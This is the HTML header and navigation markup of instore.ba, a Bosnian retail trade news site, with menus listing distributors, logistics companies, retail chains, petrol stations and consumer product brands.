		<li id="menu-item-3539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3539"><a href="http://www.dukat-bih.com/">DUKAT d.o.o.</a></li>
		<li id="menu-item-3540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3540"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o. CITLUK</a></li>
		<li id="menu-item-3530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3530"><a href="https://violeta.com/djelatnost/distribucija/">VIOLETA D.O.O. TOMISLAVGRAD</a></li>
		<li id="menu-item-3543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3543"><a href="https://union-foods.com/">Union Foods d.o.o.</a></li>
		<li id="menu-item-3544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3544"><a href="http://www.bilibrig.com/">Bili Brig d.o.o.</a></li>
		<li id="menu-item-3546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3546"><a href="http://kreis.ba/bs/naslovna/">KREIS BH d.o.o. Sarajevo</a></li>
		<li id="menu-item-3545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3545"><a href="http://bimal-group.com/brendovi/agragold/">AGRAGOLD &#8211; Bimal group.</a></li>
		<li id="menu-item-3548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3548"><a href="https://www.eurocompany99.com/">Eurocompany99 d.o.o.</a></li>
		<li id="menu-item-3547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3547"><a href="http://www.pepsico.rs/sr/pocetna">MARBO D.O.O.</a></li>
		<li id="menu-item-3549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3549"><a href="https://silktradeshop.ba/">Silk Trade d.o.o</a></li>
		<li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3555"><a href="https://www.ogimil.com/">OGIMIL D.O.O.</a></li>
		<li id="menu-item-3550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3550"><a href="https://spanishmarket.ba/">SPANISH MARKET D.O.O.</a></li>
		<li id="menu-item-3556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="http://lukas-nakic.com/">Lukas TP Nakić d.o.o.</a></li>
		<li id="menu-item-3554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3554"><a href="https://ba.ekapija.com/people/1723105/snjezana-balac-direktorica-firme-mega-trade-zivot-treba-svega-po-malo">MEGA TRADE system d.o.o.</a></li>
		<li id="menu-item-3551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3551"><a href="https://www.barecommerce.ba/">Bare Commerce d.o.o.</a></li>
		<li id="menu-item-3552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3552"><a href="https://frutelagroup.com/index.php?r=site%2Findex">Frutela Group d.o.o.</a></li>
		<li id="menu-item-3553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3553"><a href="http://www.mik-company.com/">MIK Company d.o.o</a></li>
		<li id="menu-item-3542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3542"><a href="https://www.dzajic-commerce.com/">Džajić commerce d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3541"><a href="https://instore.ba/category/distribucija/">LOGISTIKA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3491"><a href="https://www.interlogistic.ba/ba/ba/">INTERLOGISTIC d.o.o. Sarajevo</a></li>
		<li id="menu-item-3492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3492"><a href="https://aslogistics.ba/tag/as-logistics/">&#8220;AS Logistics&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3493"><a href="http://www.milsped.com">&#8220;MILŠPED BH&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3494"><a href="http://www.schenker.ba">SCHENKER d.o.o. Sarajevo</a></li>
		<li id="menu-item-3495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3495"><a href="https://www.gw-world.com/hr/lokacije/bosna-i-hercegovina/sarajevo/">GEBRÜDER WEISS d.o.o. Sarajevo</a></li>
		<li id="menu-item-3496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3496"><a>&#8220;JUMP LOGISTICS&#8221; d.o.o.  Sarajevo</a></li>
		<li id="menu-item-3497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3497"><a href="http://www.asa-sped.ba">&#8220;ASA ŠPED&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3498"><a href="http://www.intersped-logistics.ba/">INTERŠPED LOGISTICS d.o.o. Sarajevo</a></li>
		<li id="menu-item-3499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3499"><a href="http://www.general-logistic.ba">&#8220;General Logistic&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3500"><a href="https://www.englmayer.at/standorte/englmayer-sarajevo.html">Englmayer BH d.o.o. Sarajevo</a></li>
		<li id="menu-item-3501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3501"><a href="http://globallogisticteam.com/">&#8220;GLT&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3502"><a href="http://www.meridianbl.com">&#8220;MERIDIAN&#8221; a.d. Banja Luka</a></li>
		<li id="menu-item-3503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3503"><a href="https://www.msp.ba/bs/msp/preduzece/4200382170001">&#8220;FERSPED&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3504"><a href="https://www.ekapija.com/bs/company/5002488/ab-medjunarodna-spedicija-doo-sarajev">AB MEĐUNARODNA ŠPEDICIJA, EXPORT-IMPORT d.o.o. Sarajevo</a></li>
		<li id="menu-item-3505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3505"><a href="http://www.extar.ba">EXTAR d.o.o. Sarajevo</a></li>
		<li id="menu-item-3506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3506"><a href="https://www.sarajevograd.ba/liska-sped-d-o-o-sarajevo/">LISKA ŠPED d.o.o. Sarajevo</a></li>
		<li id="menu-item-3507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3507"><a href="https://www.msp.ba/bs/msp/preduzece/4201550270005">M.D.M. ŠPED d.o.o. Sarajevo</a></li>
		<li id="menu-item-4216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4216"><a href="http://gmtellogistics.com">GMTEL LOGISTICS</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://instore.ba/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, December 3, 2025
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-zemlje" class="top-header-menu"><li id="menu-item-320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-320"><a href="http://www.instore.rs">Srbija</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-321"><a href="http://www.instore.si">Slovenija</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-322"><a href="https://www.instore.hr">Hrvatska</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-323"><a href="https://instore.mk/mk/index.php">Makedonija</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/instore.bih" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/instore.ba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/instore-bih-pr-61772215a/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://instore.ba/">
            <img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" src="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" alt=""  width="1236" height="265"/>
            <span class="td-visual-hidden">InStore.ba</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-visible-desktop">
    <a href="https://fmcg-summit.ba/"><img src="https://instore.ba/wp-content/uploads/2025/11/web-banneri-01-scaled.jpg" alt="" /></a>
</div>
<div class="td-visible-phone">
    <a href="https://fmcg-summit.ba/"><img - src="https://instore.ba/wp-content/uploads/2025/11/web-banneri-02.jpg" alt="" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://instore.ba/">
			<img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" src="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" alt=""  width="1316" height="341"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://instore.ba/">
			<img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" src="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" alt=""  width="1316" height="341"/>
		</a>
	    </div>
    <div class="menu-glavni-container"><ul id="menu-glavni-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-1119"><a href="https://instore.ba/category/aktuelno/">VIJESTI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-112"><a href="https://instore.ba/category/trgovina/">TRGOVINA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3714"><a target="_blank" href="https://instore.ba/category/trgovacki-lanci/">TRGOVAČKI LANCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3227"><a target="_blank" href="https://www.bingotuzla.ba/">Bingo d.o.o. Tuzla</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3241"><a target="_blank" href="https://www.konzum.co.ba/">Konzum d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3253"><a target="_blank" href="https://www.mercator.ba/">Merkator  d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3230"><a target="_blank" href="https://www.dm-drogeriemarkt.ba/">dm</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3260"><a target="_blank" href="https://robot.ba/">Robot General Trading Co d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3265"><a href="https://www.facebook.com/ZOKIKOMERC/">Zoki s.t.r.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3224"><a href="https://www.amko.ba/">Amko Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3225"><a href="http://www.belamionix.ba/">Belamionix d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3226"><a href="https://best-bih.com/ba/">Best d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3228"><a href="https://bostbijeljina.com/">Bost d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3229"><a target="_blank" href="https://www.cmbih.com/">CM</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3232"><a href="https://www.facebook.com/ekomarketi/">Eko d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3233"><a href="https://bs-ba.facebook.com/pages/category/Food---Beverage/EKOR-KOMERC-360396747406879/">Ekor Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3234"><a href="https://fis.ba/">FIS d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3235"><a href="https://www.fructatrade.com/">Fructa &#8211; Trade d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3236"><a href="http://www.gadzo.ba">Gadzo Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3237"><a href="https://www.hosekomerc.ba">Hoše Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3239"><a href="http://www.kamensko.ba/">Kamensko d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3240"><a href="https://www.klas.ba/maloprodaja/">Klas d.d.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3242"><a href="https://leburickomerc.com/">Leburić Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3243"><a href="https://search.bisnode.ba/ba/219029/majkic-d-o-o-trn-laktasi/">Majkić d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3244"><a href="https://marketas.ba/">Market As</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3245"><a href="https://www.maxiorasje.ba/">Maxi d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3246"><a href="https://www.facebook.com/megamarkt.mostar/">Mega &#8211; Markt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3252"><a href="http://mepromex.ba/">Mepromex d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3254"><a href="http://www.metalex.ba/maloprodaja-i-usluge/">Metalex d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3255"><a href="https://nameks.com/">Nameks d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3256"><a href="https://onogost.com/">Onogošt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3257"><a href="https://pennyshop.ba/">Penny Plus d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3258"><a href="http://piemonte.ba/">Piemonte d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3259"><a href="https://www.prodex.ba/">Prodex</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3261"><a href="https://www.facebook.com/SEJA6/">Seja d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3263"><a href="https://tropic.ba/">Tropic Maloprodaja d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3264"><a href="http://www.yimor.ba/">Yimor d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3266"><a href="https://www.facebook.com/zmarketi/">Zvorničanka d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3343"><a href="https://instore.ba/category/benzinske-pumpe/">BENZINSKE PUMPE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3295"><a href="http://www.energopetrol.ba/">Energopetrol D.D. &#8211; Holdina</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3291"><a href="https://www.gazprom-petrol.ba/tenderi">G &#8211; Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3294"><a href="https://nestropetrol.com/">Nestropetrol a.d.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3715"><a href="https://junuzovic-kopex.ba/maloprodaja/benzinske-pumpe/">JUNUZOVIC-KOPEX d.o.o. Lukavac</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3293"><a href="https://www.neskovic.ba/">Nešković d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3292"><a href="https://search.bisnode.ba/ba/210192/slavuljica-petrol-d-o-o-donji-ruzevic-bb-teslic/">Slavuljica Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3290"><a href="https://www.hifapetrol.ba/">Hifa-Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3289"><a href="https://www.hifaoil.ba/en/article/67/hifa-oil-sarajev">Hifa Oil d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3288"><a href="https://www.petrol.ba/">Petrol BH Oil Company doo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3287"><a href="http://www.cavkunovic-trade.ba/">Čavkunović &#8211; BP d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3342"><a href="https://instore.ba/category/kiosci/">KIOSCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3238"><a href="https://inovine.ba/">iNovine BH d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3231"><a href="http://www.duhanpromet.ba/">Duhanpromet d.o.o.</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-95"><a href="https://instore.ba/category/proizvodnja/">PROIZVODNJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-107"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA SUPU</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3276"><a href="https://vispak.ba/">Vispak</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3273"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3272"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3274"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3271"><a href="https://www.podravka.hr/brand/fini-mini/">Fini &#8211; Mini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3268"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3275"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Swisslion Takovo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3270"><a href="https://www.nestle.ba/c">C (Nestle)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3269"><a href="https://www.bonito.ba/">Bonito</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-98"><a href="https://instore.ba/category/proizvodnja/home-care/">KUĆNA HEMIJA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3351"><a href="https://instore.ba/category/deterdzenti-za-ves/">Deterdzenti za ves</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3328"><a href="https://www.ariel.co.uk/en-gb">Ariel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3329"><a href="https://www.ariel.co.uk/en-gb">Tide</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3330"><a href="https://dita.ba/brendovi/">Arix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3331"><a href="https://www.ariel.co.uk/en-gb">Bonux</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3332"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3333"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/faks-helizim/">Faks</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3335"><a href="https://www.persil.rs/pocetna-strana.html">Persil</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3413"><a href="https://instore.ba/category/omeksivaci/">Omeksivaci</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3432"><a href="https://tisal.ba/index.php/product/lilla-omeksivac-love/">Lilla</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3433"><a href="https://www.unilever.co.uk/contact/">Cocolino</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3434"><a href="https://www.dm.hr/marke/denkmit">denk mit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3435"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3436"><a href="https://felceazzurra.it/en">Felce Azzurra</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3437"><a href="https://www.lenor.co.uk/en-gb">Lenor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3438"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/ornel/">Ornel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3439"><a href="https://www.unilever.co.uk/contact/">Silan</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3440"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3441"><a href="https://www.facebook.com/pg/Tesori.dOriente.BiH/posts/">Tesori d&#8217;Oriente</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3410"><a href="https://instore.ba/category/deterdzenti-za-fine-tkanine/">Deterdzenti za fine tkanine</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3445"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/nila/">Nila</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3443"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
